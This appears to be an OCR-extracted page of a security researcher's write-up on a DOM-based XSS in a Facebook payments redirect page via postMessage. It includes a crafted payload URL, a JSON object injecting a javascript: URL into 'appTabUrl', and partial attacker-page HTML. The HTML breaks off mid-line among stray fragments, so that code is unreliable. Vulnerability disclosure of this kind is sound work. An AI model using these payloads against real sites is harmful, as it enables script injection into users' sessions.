 “a.data.params.appTabUrl” which is received in the message. The URL
inside “appTabUrl” string wasn’t checked if it starts with http/https, for
that we can use other schemes like javascript to achieve XSS!
A payload that would construct an object that would fulfill all
conditions in the page_proxy script would be something like this:
https://our.alpha.facebook.com/payments/redirect.php?
type=rp&name=_self&params[appTabUrl]=javascript:alert(1);&par
ams[signedRequest]=SIGNED_X&platformAppControllerGetFrame
ParamsResponse=1
OBJ: {“type”:”rp”,”name”:”_self”,”params”:
{“appTabUrl”:”javascript:alert(1);”,”signedRequest”:”SIGNED_X”},”platfo
rmAppControllerGetFrameParamsResponse”:”1″}
Exploit
The victim should visit the attacker website which would have the
following code. This would open another page in the attacker website
and the current window would be the opener window.
<html>
<button class="button" onClick="window.open('https://attacker/pa
Facebook DOM Based XSS using postMessage
https://ysamm.com/?p=493
</button>
zi
Specter